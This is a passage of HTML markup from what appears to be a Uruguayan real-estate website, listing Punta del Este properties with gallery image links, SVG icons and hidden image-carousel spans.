	<path d="M278.558,139.465c-16.316,16.324-24.847,35.98-25.219,59.347c-0.372,22.995,7.042,43.03,22.995,60.091l29.301-28.194    c-7.786-8.53-11.869-18.912-11.497-31.153s4.818-22.623,13.349-31.161L422.106,53.784c8.529-8.53,19.283-12.977,31.896-12.977    c12.605,0,23.398,4.408,31.896,12.977l42.651,43.031c8.506,8.569,13.356,18.912,13.356,31.896    c0,12.978-4.811,23.359-13.356,31.897L413.568,275.591c-8.53,8.53-18.54,12.605-30.781,12.985    c-11.87,0.364-22.26-3.711-30.789-12.241l-27.814,30.417c17.061,15.572,37.088,22.994,60.083,22.623    c23.003-0.372,42.658-8.902,58.975-25.227l114.618-114.611c16.688-16.688,25.219-37.087,25.219-60.827    c0-23.738-8.53-44.138-25.219-60.834l-43.03-43.022C498.141,8.166,477.741,0,454.003,0s-44.139,8.166-60.834,24.854    L278.558,139.465z" />
	<path d="M202.523,351.262c-7.992,7.992-8.53,20.399,0,28.93c7.414,7.414,21.515,7.414,28.93,0l148.739-148.739    c7.414-7.414,7.414-21.515,0-28.929c-8.53-8.53-20.938-7.992-28.93,0L202.523,351.262z" fill="#394041"/>
	<path d="M24.854,393.168C8.166,409.864,0,430.264,0,454.003c0,23.738,8.166,44.138,24.854,60.826l43.022,43.03    c16.696,16.688,36.724,25.219,60.834,25.219c24.11,0,44.138-8.53,60.826-25.219l114.611-114.618    c16.324-16.316,24.854-35.972,25.227-58.975c0.371-22.995-7.051-43.022-22.623-60.083l-30.417,27.814    c8.53,8.529,12.613,18.919,12.241,31.16c-0.363,11.87-4.455,21.88-12.984,30.41L160.608,528.551    c-8.53,8.537-19.284,12.984-31.897,12.984c-12.613,0-23.335-4.486-31.897-12.984l-43.031-42.651    c-8.569-8.498-12.977-19.291-12.977-31.896c0-12.613,4.447-23.367,12.977-31.897l114.611-114.618    c8.538-8.53,18.92-12.977,31.161-13.349s22.623,3.711,31.153,11.497l28.194-29.301c-17.06-15.953-37.096-23.375-60.462-22.995    c-22.995,0.364-42.651,8.902-58.975,25.219L24.854,393.168z" />
</g>
</svg>
                                    </a>
                                </div>
								<img class="img-border" src="https://homein.uy/wp-content/uploads/2022/10/14_253ab8eb133467003a50b7f051cca8ba-680x510.jpg" alt="Venta de Hermosa casa en San Rafael">                            </figure>
                            <h5 class="item-title entry-title">
                                <a href="https://homein.uy/propiedad/venta-de-hermosa-casa-en-san-rafael-punta-del-este/">Venta de Hermosa casa en San Rafael</a>
                            </h5>

							                            <div class="rh_property_images_load" style="display: none">
								                                        <span style="display: none;" data-fancybox="gallery-9686" data-src="https://homein.uy/wp-content/uploads/2022/10/2_0a5b53ee36e9e78b8ab3b2cc2c38f2e2-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/2_0a5b53ee36e9e78b8ab3b2cc2c38f2e2-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9686" data-src="https://homein.uy/wp-content/uploads/2022/10/14_253ab8eb133467003a50b7f051cca8ba-1-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/14_253ab8eb133467003a50b7f051cca8ba-1-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9686" data-src="https://homein.uy/wp-content/uploads/2022/10/20_bef781a666e8e122fd794e302b2ebad5-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/20_bef781a666e8e122fd794e302b2ebad5-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9686" data-src="https://homein.uy/wp-content/uploads/2022/10/21_0ec0326d3bb56259a7c76123bd7f89bc-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/21_0ec0326d3bb56259a7c76123bd7f89bc-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9686" data-src="https://homein.uy/wp-content/uploads/2022/10/23_7095f3fb2c7fc8663ae221098cc5123a-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/23_7095f3fb2c7fc8663ae221098cc5123a-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9686" data-src="https://homein.uy/wp-content/uploads/2022/10/26_eacf228cafb601eaa4b312d4d243e433-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/26_eacf228cafb601eaa4b312d4d243e433-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9686" data-src="https://homein.uy/wp-content/uploads/2022/10/30_36652bc444367ff6109931fd68769f18-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/30_36652bc444367ff6109931fd68769f18-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9686" data-src="https://homein.uy/wp-content/uploads/2022/10/32_93ab3acd2a8e2b80239a983ed3c11b59-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/32_93ab3acd2a8e2b80239a983ed3c11b59-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9686" data-src="https://homein.uy/wp-content/uploads/2022/10/35_872064aaeb6fdc0fe97fab769c31d94d-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/35_872064aaeb6fdc0fe97fab769c31d94d-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9686" data-src="https://homein.uy/wp-content/uploads/2022/10/43_ae4f9bae829447981075f805d8d851f3-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/43_ae4f9bae829447981075f805d8d851f3-1200x720.jpg"></span>
										
                            </div>
                        </div>

					                        <div class="rh_gallery__item isotope-item rh_gallery--3-columns status-2 comprar">
							                            <figure>
                                <div class="media_container">
                                    <a data-fancybox-trigger="gallery-11713" data-this-id="11713" class="zoom" href="javascript:;" title="Espectacular Villa Italiana a metros de la Playa Brava">
										<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 611.997 611.998" style="enable-background:new 0 0 611.997 611.998;" xml:space="preserve">
	<g>
		<path d="M601.444,535.785L433.663,368.39c1.512-2.27,2.646-6.033,3.772-10.939c17.719-29.785,28.682-62.207,32.052-96.519    c0.772-7.915,1.126-16.208,1.126-24.13c0-26.012-4.343-52.088-13.19-77.665c-11.51-33.243-29.905-62.842-55.426-88.218    c-45.364-45.13-105.189-68.625-166.64-68.625c-60.702,0-120.801,23.607-166.269,68.625    c-30.315,30.009-50.391,65.633-61.08,105.938c-10.802,40.755-10.553,80.681,0,121.026c10.561,40.346,30.652,75.67,61.08,105.945    c45.355,45.131,105.567,68.617,166.269,68.617c47.125,0,89.964-13.625,129.688-38.455l6.033-3.771l168.529,168.15    c6.418,6.402,13.199,10.176,19.609,10.932c1.504,0.377,2.638,0.449,3.764,0.377c4.537-0.297,8.695-1.463,12.065-3.395    c4.552-2.598,9.427-6.41,14.703-11.686l7.544-7.537c5.276-5.285,9.089-10.158,11.688-14.703c1.922-3.369,3.016-7.922,3.016-13.576    v-3.018C611.997,549.345,608.048,542.373,601.444,535.785z M422.354,287.33c-8.848,33.131-25.634,62.207-50.52,87.092    c-36.194,36.188-84.832,56.553-136.478,56.553c-50.905,0-99.221-20.695-136.863-56.553c-73.957-70.466-73.651-202.198,0-273.34    c37.2-35.937,85.588-56.93,136.863-56.93c53.914,0,98.892,19.11,136.478,56.93c24.62,24.765,41.849,53.536,50.52,86.714    C431.024,220.973,431.226,254.103,422.354,287.33z"/>
		<polygon points="258.353,138.401 212.732,138.401 212.732,214.563 136.571,214.563 136.571,260.184 212.732,260.184     212.732,336.714 258.353,336.714 258.353,260.184 334.885,260.184 334.885,214.563 258.353,214.563" />
	</g>
</svg>
                                    </a>
                                    <a class="link" href="https://homein.uy/propiedad/mansion-a-metros-de-la-playa-brava/">
										<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 583.078 583.078" style="enable-background:new 0 0 583.078 583.078;" xml:space="preserve">
<g>
	<path d="M278.558,139.465c-16.316,16.324-24.847,35.98-25.219,59.347c-0.372,22.995,7.042,43.03,22.995,60.091l29.301-28.194    c-7.786-8.53-11.869-18.912-11.497-31.153s4.818-22.623,13.349-31.161L422.106,53.784c8.529-8.53,19.283-12.977,31.896-12.977    c12.605,0,23.398,4.408,31.896,12.977l42.651,43.031c8.506,8.569,13.356,18.912,13.356,31.896    c0,12.978-4.811,23.359-13.356,31.897L413.568,275.591c-8.53,8.53-18.54,12.605-30.781,12.985    c-11.87,0.364-22.26-3.711-30.789-12.241l-27.814,30.417c17.061,15.572,37.088,22.994,60.083,22.623    c23.003-0.372,42.658-8.902,58.975-25.227l114.618-114.611c16.688-16.688,25.219-37.087,25.219-60.827    c0-23.738-8.53-44.138-25.219-60.834l-43.03-43.022C498.141,8.166,477.741,0,454.003,0s-44.139,8.166-60.834,24.854    L278.558,139.465z" />
	<path d="M202.523,351.262c-7.992,7.992-8.53,20.399,0,28.93c7.414,7.414,21.515,7.414,28.93,0l148.739-148.739    c7.414-7.414,7.414-21.515,0-28.929c-8.53-8.53-20.938-7.992-28.93,0L202.523,351.262z" fill="#394041"/>
	<path d="M24.854,393.168C8.166,409.864,0,430.264,0,454.003c0,23.738,8.166,44.138,24.854,60.826l43.022,43.03    c16.696,16.688,36.724,25.219,60.834,25.219c24.11,0,44.138-8.53,60.826-25.219l114.611-114.618    c16.324-16.316,24.854-35.972,25.227-58.975c0.371-22.995-7.051-43.022-22.623-60.083l-30.417,27.814    c8.53,8.529,12.613,18.919,12.241,31.16c-0.363,11.87-4.455,21.88-12.984,30.41L160.608,528.551    c-8.53,8.537-19.284,12.984-31.897,12.984c-12.613,0-23.335-4.486-31.897-12.984l-43.031-42.651    c-8.569-8.498-12.977-19.291-12.977-31.896c0-12.613,4.447-23.367,12.977-31.897l114.611-114.618    c8.538-8.53,18.92-12.977,31.161-13.349s22.623,3.711,31.153,11.497l28.194-29.301c-17.06-15.953-37.096-23.375-60.462-22.995    c-22.995,0.364-42.651,8.902-58.975,25.219L24.854,393.168z" />
</g>
</svg>
                                    </a>
                                </div>
								<img class="img-border" src="https://homein.uy/wp-content/uploads/2022/12/0_3f48f0f8a99ac2e57b6bc3141d8f5af2-680x510.jpg" alt="Espectacular Villa Italiana a metros de la Playa Brava">                            </figure>
                            <h5 class="item-title entry-title">
                                <a href="https://homein.uy/propiedad/mansion-a-metros-de-la-playa-brava/">Espectacular Villa Italiana a metros de la Playa Brava</a>
                            </h5>

							                            <div class="rh_property_images_load" style="display: none">
								                                        <span style="display: none;" data-fancybox="gallery-11713" data-src="https://homein.uy/wp-content/uploads/2022/12/0_3f48f0f8a99ac2e57b6bc3141d8f5af2-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/12/0_3f48f0f8a99ac2e57b6bc3141d8f5af2-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-11713" data-src="https://homein.uy/wp-content/uploads/2022/12/3_550ed40eb63897c475f5f2de357000fb.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/12/3_550ed40eb63897c475f5f2de357000fb.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-11713" data-src="https://homein.uy/wp-content/uploads/2022/12/4_7696c263ecc775e807d056779ea109ab-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/12/4_7696c263ecc775e807d056779ea109ab-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-11713" data-src="https://homein.uy/wp-content/uploads/2022/12/6_faa64a285304a94451df1881318af68d-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/12/6_faa64a285304a94451df1881318af68d-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-11713" data-src="https://homein.uy/wp-content/uploads/2022/12/7_14ddceb24de36aa6710826caedd77846-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/12/7_14ddceb24de36aa6710826caedd77846-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-11713" data-src="https://homein.uy/wp-content/uploads/2022/12/9_3e2cff4863d178d265f1e6e9f04012e9-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/12/9_3e2cff4863d178d265f1e6e9f04012e9-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-11713" data-src="https://homein.uy/wp-content/uploads/2022/12/15_6e125683b7677f4a0db6df72b3f78bee-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/12/15_6e125683b7677f4a0db6df72b3f78bee-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-11713" data-src="https://homein.uy/wp-content/uploads/2022/12/16_ce4f475e6d9f378606511fffc8a35a4a-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/12/16_ce4f475e6d9f378606511fffc8a35a4a-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-11713" data-src="https://homein.uy/wp-content/uploads/2022/12/18_503a8e7db423bd8478641e3efd9390a5-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/12/18_503a8e7db423bd8478641e3efd9390a5-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-11713" data-src="https://homein.uy/wp-content/uploads/2022/12/19_72018e4ec50354ab71bc85cc2402eaad-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/12/19_72018e4ec50354ab71bc85cc2402eaad-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-11713" data-src="https://homein.uy/wp-content/uploads/2022/12/20_b6929f767e5d55c5693ae28769fd503d-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/12/20_b6929f767e5d55c5693ae28769fd503d-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-11713" data-src="https://homein.uy/wp-content/uploads/2022/12/22_6abd8d54a25648b7190bb4456648c503-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/12/22_6abd8d54a25648b7190bb4456648c503-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-11713" data-src="https://homein.uy/wp-content/uploads/2022/12/27_8309953baee380ee45b5331e88191be9-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/12/27_8309953baee380ee45b5331e88191be9-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-11713" data-src="https://homein.uy/wp-content/uploads/2022/12/28_e8f64c1d6ad0b1d677235379107e54e8-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/12/28_e8f64c1d6ad0b1d677235379107e54e8-1200x720.jpg"></span>
										
                            </div>
                        </div>

					                        <div class="rh_gallery__item isotope-item rh_gallery--3-columns status-2 comprar">
							                            <figure>
                                <div class="media_container">
                                    <a data-fancybox-trigger="gallery-14071" data-this-id="14071" class="zoom" href="javascript:;" title="Mansión de Distinción en Ubicación Exclusiva">
										<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 611.997 611.998" style="enable-background:new 0 0 611.997 611.998;" xml:space="preserve">
	<g>
		<path d="M601.444,535.785L433.663,368.39c1.512-2.27,2.646-6.033,3.772-10.939c17.719-29.785,28.682-62.207,32.052-96.519    c0.772-7.915,1.126-16.208,1.126-24.13c0-26.012-4.343-52.088-13.19-77.665c-11.51-33.243-29.905-62.842-55.426-88.218    c-45.364-45.13-105.189-68.625-166.64-68.625c-60.702,0-120.801,23.607-166.269,68.625    c-30.315,30.009-50.391,65.633-61.08,105.938c-10.802,40.755-10.553,80.681,0,121.026c10.561,40.346,30.652,75.67,61.08,105.945    c45.355,45.131,105.567,68.617,166.269,68.617c47.125,0,89.964-13.625,129.688-38.455l6.033-3.771l168.529,168.15    c6.418,6.402,13.199,10.176,19.609,10.932c1.504,0.377,2.638,0.449,3.764,0.377c4.537-0.297,8.695-1.463,12.065-3.395    c4.552-2.598,9.427-6.41,14.703-11.686l7.544-7.537c5.276-5.285,9.089-10.158,11.688-14.703c1.922-3.369,3.016-7.922,3.016-13.576    v-3.018C611.997,549.345,608.048,542.373,601.444,535.785z M422.354,287.33c-8.848,33.131-25.634,62.207-50.52,87.092    c-36.194,36.188-84.832,56.553-136.478,56.553c-50.905,0-99.221-20.695-136.863-56.553c-73.957-70.466-73.651-202.198,0-273.34    c37.2-35.937,85.588-56.93,136.863-56.93c53.914,0,98.892,19.11,136.478,56.93c24.62,24.765,41.849,53.536,50.52,86.714    C431.024,220.973,431.226,254.103,422.354,287.33z"/>
		<polygon points="258.353,138.401 212.732,138.401 212.732,214.563 136.571,214.563 136.571,260.184 212.732,260.184     212.732,336.714 258.353,336.714 258.353,260.184 334.885,260.184 334.885,214.563 258.353,214.563" />
	</g>
</svg>
                                    </a>
                                    <a class="link" href="https://homein.uy/propiedad/mansion-de-distincion-en-ubicacion-exclusiva-punta-del-este/">
										<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 583.078 583.078" style="enable-background:new 0 0 583.078 583.078;" xml:space="preserve">
<g>
	<path d="M278.558,139.465c-16.316,16.324-24.847,35.98-25.219,59.347c-0.372,22.995,7.042,43.03,22.995,60.091l29.301-28.194    c-7.786-8.53-11.869-18.912-11.497-31.153s4.818-22.623,13.349-31.161L422.106,53.784c8.529-8.53,19.283-12.977,31.896-12.977    c12.605,0,23.398,4.408,31.896,12.977l42.651,43.031c8.506,8.569,13.356,18.912,13.356,31.896    c0,12.978-4.811,23.359-13.356,31.897L413.568,275.591c-8.53,8.53-18.54,12.605-30.781,12.985    c-11.87,0.364-22.26-3.711-30.789-12.241l-27.814,30.417c17.061,15.572,37.088,22.994,60.083,22.623    c23.003-0.372,42.658-8.902,58.975-25.227l114.618-114.611c16.688-16.688,25.219-37.087,25.219-60.827    c0-23.738-8.53-44.138-25.219-60.834l-43.03-43.022C498.141,8.166,477.741,0,454.003,0s-44.139,8.166-60.834,24.854    L278.558,139.465z" />
	<path d="M202.523,351.262c-7.992,7.992-8.53,20.399,0,28.93c7.414,7.414,21.515,7.414,28.93,0l148.739-148.739    c7.414-7.414,7.414-21.515,0-28.929c-8.53-8.53-20.938-7.992-28.93,0L202.523,351.262z" fill="#394041"/>
	<path d="M24.854,393.168C8.166,409.864,0,430.264,0,454.003c0,23.738,8.166,44.138,24.854,60.826l43.022,43.03    c16.696,16.688,36.724,25.219,60.834,25.219c24.11,0,44.138-8.53,60.826-25.219l114.611-114.618    c16.324-16.316,24.854-35.972,25.227-58.975c0.371-22.995-7.051-43.022-22.623-60.083l-30.417,27.814    c8.53,8.529,12.613,18.919,12.241,31.16c-0.363,11.87-4.455,21.88-12.984,30.41L160.608,528.551    c-8.53,8.537-19.284,12.984-31.897,12.984c-12.613,0-23.335-4.486-31.897-12.984l-43.031-42.651    c-8.569-8.498-12.977-19.291-12.977-31.896c0-12.613,4.447-23.367,12.977-31.897l114.611-114.618    c8.538-8.53,18.92-12.977,31.161-13.349s22.623,3.711,31.153,11.497l28.194-29.301c-17.06-15.953-37.096-23.375-60.462-22.995    c-22.995,0.364-42.651,8.902-58.975,25.219L24.854,393.168z" />
</g>
</svg>
                                    </a>
                                </div>
								<img class="img-border" src="https://homein.uy/wp-content/uploads/2023/08/0_e019b65c0df73a4a60aefcf90a047f22-680x510.jpg" alt="Mansión de Distinción en Ubicación Exclusiva">                            </figure>
                            <h5 class="item-title entry-title">
                                <a href="https://homein.uy/propiedad/mansion-de-distincion-en-ubicacion-exclusiva-punta-del-este/">Mansión de Distinción en Ubicación Exclusiva</a>
                            </h5>

							                            <div class="rh_property_images_load" style="display: none">
								                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/0_e019b65c0df73a4a60aefcf90a047f22-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/0_e019b65c0df73a4a60aefcf90a047f22-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/1_d82a53bfab130ebc8f1adfc1661ae290-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/1_d82a53bfab130ebc8f1adfc1661ae290-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/2_22f0e30df701d790a4d96ae6b3c078d6-1240x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/2_22f0e30df701d790a4d96ae6b3c078d6-1240x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/3_8647668dba39258893657d7f59e3af6f-1240x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/3_8647668dba39258893657d7f59e3af6f-1240x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/4_6034445bdf50f36283ab07dd9ad8633b-1240x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/4_6034445bdf50f36283ab07dd9ad8633b-1240x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/5_e8371aa62635a6e410f99d0ecb3641cf-1240x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/5_e8371aa62635a6e410f99d0ecb3641cf-1240x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/6_5b329f04ce12197b83db0caba3ce4309-1240x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/6_5b329f04ce12197b83db0caba3ce4309-1240x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/7_b26fb3a55684ba363b92751819f2cf61-1240x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/7_b26fb3a55684ba363b92751819f2cf61-1240x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/8_1b46ab01c4f45bfd8f398503b559c0aa-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/8_1b46ab01c4f45bfd8f398503b559c0aa-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/9_87f38e0b76122f871cbfa2bba0c795f9-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/9_87f38e0b76122f871cbfa2bba0c795f9-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/10_40e782248362768cea966d002e3d175d-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/10_40e782248362768cea966d002e3d175d-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/12_e3677e6754d25d30e05b6dc83e25b21d-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/12_e3677e6754d25d30e05b6dc83e25b21d-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/18_e2103a1fc777bfb0d7488aa71c8433cf-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/18_e2103a1fc777bfb0d7488aa71c8433cf-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/24_2696c03f8cf5e6ebf65a3b8bd18bcc7d-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/24_2696c03f8cf5e6ebf65a3b8bd18bcc7d-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/16_bf1bbd88b28f95e2bb2fb698763dd8fc-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/16_bf1bbd88b28f95e2bb2fb698763dd8fc-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/14_ac64bac06c51956584047eb18684e882-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/14_ac64bac06c51956584047eb18684e882-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/17_b04b97f46f692e2431325df534349350-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/17_b04b97f46f692e2431325df534349350-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/15_748ebfe3ac1e18f4139407b119eac350-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/15_748ebfe3ac1e18f4139407b119eac350-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/13_89092e0853362e43401cae2940582218-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/13_89092e0853362e43401cae2940582218-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/11_999e5c67a24f8233af16c5e66279aaf5-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/11_999e5c67a24f8233af16c5e66279aaf5-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/21_dfe5334e42f56fed7c0213e98d0babde-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/21_dfe5334e42f56fed7c0213e98d0babde-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/19_cecdce9701adefbc0bd42de8c4bbef73-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/19_cecdce9701adefbc0bd42de8c4bbef73-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/22_181a69ef939b7bf048a5282e438bdea2-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/22_181a69ef939b7bf048a5282e438bdea2-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/20_8c23c94b7ece30ae29187f5334816b52-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/20_8c23c94b7ece30ae29187f5334816b52-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-14071" data-src="https://homein.uy/wp-content/uploads/2023/08/23_c64f20aa1efef4577dd96e1771b9bba9-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2023/08/23_c64f20aa1efef4577dd96e1771b9bba9-1200x720.jpg"></span>
										
                            </div>
                        </div>

					                        <div class="rh_gallery__item isotope-item rh_gallery--3-columns status-2 comprar">
							                            <figure>
                                <div class="media_container">
                                    <a data-fancybox-trigger="gallery-10587" data-this-id="10587" class="zoom" href="javascript:;" title="Esplendida casa frente al mar en Pinares">
										<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 611.997 611.998" style="enable-background:new 0 0 611.997 611.998;" xml:space="preserve">
	<g>
		<path d="M601.444,535.785L433.663,368.39c1.512-2.27,2.646-6.033,3.772-10.939c17.719-29.785,28.682-62.207,32.052-96.519    c0.772-7.915,1.126-16.208,1.126-24.13c0-26.012-4.343-52.088-13.19-77.665c-11.51-33.243-29.905-62.842-55.426-88.218    c-45.364-45.13-105.189-68.625-166.64-68.625c-60.702,0-120.801,23.607-166.269,68.625    c-30.315,30.009-50.391,65.633-61.08,105.938c-10.802,40.755-10.553,80.681,0,121.026c10.561,40.346,30.652,75.67,61.08,105.945    c45.355,45.131,105.567,68.617,166.269,68.617c47.125,0,89.964-13.625,129.688-38.455l6.033-3.771l168.529,168.15    c6.418,6.402,13.199,10.176,19.609,10.932c1.504,0.377,2.638,0.449,3.764,0.377c4.537-0.297,8.695-1.463,12.065-3.395    c4.552-2.598,9.427-6.41,14.703-11.686l7.544-7.537c5.276-5.285,9.089-10.158,11.688-14.703c1.922-3.369,3.016-7.922,3.016-13.576    v-3.018C611.997,549.345,608.048,542.373,601.444,535.785z M422.354,287.33c-8.848,33.131-25.634,62.207-50.52,87.092    c-36.194,36.188-84.832,56.553-136.478,56.553c-50.905,0-99.221-20.695-136.863-56.553c-73.957-70.466-73.651-202.198,0-273.34    c37.2-35.937,85.588-56.93,136.863-56.93c53.914,0,98.892,19.11,136.478,56.93c24.62,24.765,41.849,53.536,50.52,86.714    C431.024,220.973,431.226,254.103,422.354,287.33z"/>
		<polygon points="258.353,138.401 212.732,138.401 212.732,214.563 136.571,214.563 136.571,260.184 212.732,260.184     212.732,336.714 258.353,336.714 258.353,260.184 334.885,260.184 334.885,214.563 258.353,214.563" />
	</g>
</svg>
                                    </a>
                                    <a class="link" href="https://homein.uy/propiedad/esplendida-casa-frente-al-mar-en-pinares-punta-del-este/">
